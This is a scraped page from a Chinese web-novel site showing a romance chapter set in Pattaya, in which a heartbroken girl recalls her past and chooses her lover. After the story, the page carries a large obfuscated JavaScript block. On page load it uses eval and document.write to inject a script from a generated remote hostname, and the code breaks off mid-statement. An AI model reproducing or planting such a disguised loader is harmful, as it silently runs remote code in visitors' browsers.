

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cssnote.com/read/511/1863076.html
body_size: 16600
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>「第八十一章」（补更一）我选你，我爱你_炽阳之痕 - 创世小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="炽阳之痕,「第八十一章」（补更一）我选你，我爱你" />
    <meta name="description" content="炽阳之痕 「第八十一章」（补更一）我选你，我爱你由网友提供。创世小说提供《炽阳之痕》干净清爽的文字章节：「第八十一章」（补更一）我选你，我爱你在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="创世小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/511/" class="w">炽阳之痕</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">「第八十一章」（补更一）我选你，我爱你（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/511/1863075.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/511/" title="炽阳之痕全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/511/" title="炽阳之痕">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/511/1988398.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('511','炽阳之痕','1863076','「第八十一章」（补更一）我选你，我爱你')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 傍晚，海滩度假管理处派人上门清扫。</p><p> 推大门进一楼满眼乌漆墨黑，开灯上二楼，惊讶发现一地花瓶碎片和一位姑娘。</p><p> 她孤零零环抱双膝坐地上，对外界响动不闻不问，头靠落地玻璃，褐瞳哀戚凝向窗外海景，面庞泪痕干涸，纤手握拳，似是紧攥住什么不放。</p><p> 保洁员们长年服务于别墅区，见过太多上流阶层的“大场面”，结合眼前场景，他们不禁唏嘘，又是个可怜的漂亮孩子。</p><p> 姑娘太过年轻，模样也就十七八岁。</p><p> 大抵和众多狗血泰剧一样，第一次被包养就对hi少爷上了心，可再精致艳媚的脸也难逃喜新厌旧。</p><p> 瞧这满地碎渣子，想来分手的时候不太体面。</p><p> 其中一位女保洁员走上前半屈膝蹲下，轻拍她肩膀，从兜里拿出一小袋饼干，用泰语关心询问：「饿吗？先吃一点东西垫垫。」</p><p> 缇慕回神，瞳孔渐渐聚焦在女保洁友善的脸上，她感受不到饿，麻木地接过饼干，撕开包装袋咬了一小口，甜的令人轻泣。</p><p> 女保洁员轻拍她后背，「别难过，起码hi会给一大笔钱，以后日子会好过很多。」</p><p> 「钱…」她细喃着，想到有关他的字眼，下意识摊开手心淡蓝袖口给保洁员看，「先生说我爱他爱的变傻了，钱包里的卡都不会拿。」</p><p> 看姑娘说话神态完全没有灵魂，女保洁愤愤不平，一拍大腿给她支招：「去！上itter曝光他，你肯定有他不少丑闻和把柄，全抖落出去。」</p><p> 侍者和保洁们将她们的对话听得七七八八，自然以为姑娘口中的小先生哄骗感情玩弄身体，只恨hi不当人。</p><p> 一众旁观者统统席地而坐，给她想办法出气。</p><p> 「不用害怕，说你怀孕了，让他的家族出钱来摆平，好好保障你未来的生活。」</p><p> 「对对对！往肚子里塞个枕头，找医生开一张假b超单，过几个月找记者开新闻发布会，让他和他的家族丢脸，他妈妈肯定会派律师拿好几千万来找你。」</p><p> 「哦噫～」左侧响起一声反对，「电视剧里没看过hi的妈妈吗？到时候开新闻发布会买通记者，报道说她主动勾引自己儿子还敲诈怎么办？人怎么活？」</p><p> 「我看过我看过，肯定还有喜欢打耳光的未婚妻。」</p><p> 泰语七嘴八舌扯起来甚是聒噪，缇慕愈发清醒，想插话都插不进去。</p><p> 她想说小先生并非滥情的花花公子，蓝阿姨也不是刻薄的豪门贵妇，更不存在莫须有的未婚妻。</p><p> 完全反了，这不是一出烂俗至极的戏码。</p><p> 以前小先生总说，他没耐心按照世人的刻板印象演戏，比如生下继承人，给她买一栋豪宅，二十年后认亲。</p><p> 想想都烂得上不了台面，难怪他认为自己脑子不灵光。</p><p> 「咳咳。」度假村管理员上楼，出声阻拦员工们八卦hi私生活。</p><p> 侍者和保洁们戛然而止，纷纷向她投去鼓励的眼神，缇慕也双手合十感谢好心人的“帮忙”。</p><p> 她起身回到卧室，去淋浴间简单冲个澡，吹干头发穿好衣服，又化淡妆遮眼圈红肿，听外面人群和街头外放音乐的嘈杂声。</p><p> 夜月之下，芭提雅灯红酒绿，步行街和色情秀场照常开业。</p><p> 权力可以抹杀一条人命，也可以赋予一座情欲之都新生。</p><p> 缇慕坐在床头翻开手机，屏保是前两天和小先生在paragon水族馆的合照。少年英朗白净，却不算上相，真人比摄像头拍出来要贵气许多。</p><p> 爱他，这点毋庸置疑。</p><p> 残破过往和照片里的大男孩儿没得比，那根本不能算作一道选择题。</p><p> 目睹变成人妖的父亲被吊死在眼前，恐惧过后，再无其他心情。生养的债早用三百美金还完，不恨，已是自己能尽的最后孝道。</p><p> 至于母亲，同样活在自己痛苦回忆里的人。好歹在那间逼仄闷热的小屋里，母亲会带回一点点钱和饭食，没让自己饿死。</p><p> 罪不至死，作为女儿，她还念及生身母亲最后一点好。</p><p> 缇慕思忖片刻，点开和小先生的聊天框，纤指在屏幕键盘一停一落，重重打下六个字。</p><p> 【我选你，我爱你】</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('511','炽阳之痕','1863076','「第八十一章」（补更一）我选你，我爱你')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new 